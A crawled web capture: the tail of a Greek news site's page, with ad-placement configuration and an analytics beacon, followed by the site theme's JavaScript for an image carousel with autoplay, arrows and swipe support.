here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_13":{"elementid":["newsi-558e0fddb1b65433bf3f9a69e962bf0f"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-4010341186\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-558e0fddb1b65433bf3f9a69e962bf0f\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_15":{"elementid":["newsi-3d8f47d6197973aef409501487575442"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-649163493\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-3d8f47d6197973aef409501487575442\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_17":{"elementid":["newsi-5b6bf689780ccb92454dcd5b3ba7cbf4"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-1342753996\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_19":{"elementid":["newsi-b1d6b3089cc0776be94f7ed993a71109"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-4126796489\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653
body_size: 1057
content:
// Multiple initialization attempts
function tryInitCarousel() {
    // Try different selectors
    const carousel = document.querySelector('.carousel') || 
                    document.querySelector('[class*="carousel"]') ||
                    document.querySelector('.featured-carousel .carousel');
    
    const featuredCarousel = document.querySelector('.featured-carousel') ||
                            document.querySelector('[class*="featured-carousel"]');
    
    console.log('Attempting to find carousel...');
    console.log('Carousel found:', !!carousel);
    console.log('Featured carousel found:', !!featuredCarousel);
    
    // Debug: show all elements with carousel in class name
    const allCarousels = document.querySelectorAll('[class*="carousel"]');
    console.log('All elements with "carousel" in class:', allCarousels.length);
    allCarousels.forEach((el, i) => {
        console.log(`Carousel ${i}:`, el.className);
    });
    
    if (!carousel || !featuredCarousel) {
        console.log('Carousel not found yet, retrying...');
        return false;
    }
    
    console.log('Carousel found! Initializing...');
    initCarousel();
    return true;
}

// Try multiple times with different timing
document.addEventListener('DOMContentLoaded', function() {
    // Try immediately
    if (!tryInitCarousel()) {
        // Try after 100ms
        setTimeout(function() {
            if (!tryInitCarousel()) {
                // Try after 500ms
                setTimeout(function() {
                    if (!tryInitCarousel()) {
                        // Try after 1 second
                        setTimeout(function() {
                            if (!tryInitCarousel()) {
                                console.log('Carousel not found after multiple attempts');
                            }
                        }, 1000);
                    }
                }, 500);
            }
        }, 100);
    }
});

function initCarousel() {
    console.log('Initializing featured carousel...');
    
    // Get carousel elements
    const carousel = document.querySelector('.carousel');
    const images = document.querySelectorAll('.carousel-image');
    
    let currentSlide = 0;
    const totalSlides = images.length;
    let slideWidth = 0;
    let visibleSlides = 3;
    
    function updateSlideWidth() {
        const container = document.querySelector('.carousel-container');
        if (!container) return;
        
        const containerWidth = container.offsetWidth;
        const gap = 20;
        
        if (window.innerWidth <= 480) {
            visibleSlides = 1;
        } else if (window.innerWidth <= 768) {
            visibleSlides = 2;
        } else {
            visibleSlides = 3;
        }
        
        slideWidth = (containerWidth - (gap * (visibleSlides - 1))) / visibleSlides;
        images.forEach(img => {
            img.style.width = slideWidth + 'px';
        });
    }
    
    function updateCarousel() {
        const translateX = -(currentSlide * (slideWidth + 20));
        carousel.style.transform = `translateX(${translateX}px)`;
    }
    
    function nextSlide() {
        currentSlide = (currentSlide + 1) % Math.max(1, totalSlides - visibleSlides + 1);
        updateCarousel();
    }
    
    function prevSlide() {
        currentSlide = currentSlide === 0 ? Math.max(0, totalSlides - visibleSlides) : currentSlide - 1;
        updateCarousel();
    }
    
    // Initialize
    console.log('Total slides:', totalSlides);
    console.log('Images found:', images.length);
    updateSlideWidth();
    updateCarousel();
    console.log('Carousel initialized successfully');
    console.log('Carousel element:', carousel);
    console.log('Container element:', document.querySelector('.carousel-container'));
    
    // Event listeners
    const rightArrow = document.querySelector('.right-arrow');
    const leftArrow = document.querySelector('.left-arrow');
    
    if (rightArrow) {
        rightArrow.addEventListener('click', nextSlide);
    }
    if (leftArrow) {
        leftArrow.addEventListener('click', prevSlide);
    }
    
    // Auto-play
    let autoPlayInterval = setInterval(nextSlide, 5000);
    
    // Pause on hover
    const container = document.querySelector('.carousel-container');
    if (container) {
        container.addEventListener('mouseenter', function() {
            clearInterval(autoPlayInterval);
        });
        
        container.addEventListener('mouseleave', function() {
            autoPlayInterval = setInterval(nextSlide, 5000);
        });
    }
    
    // Handle window resize
    window.addEventListener('resize', function() {
        updateSlideWidth();
        updateCarousel();
    });
    
    // Touch/swipe support for mobile
    let startX = 0;
    let endX = 0;
    
    carousel.addEventListener('touchstart', function(e) {
        startX = e.touches[0].clientX;
    });
    
    carousel.addEventListener('touchend', function(e) {
        endX = e.changedTouches[0].clientX;
        const diff = startX - endX;
        
        if (Math.abs(diff) > 50) {
            if (diff > 0) {
                nextSlide();
            } else {
                prevSlide();
            }
        }
    });
}
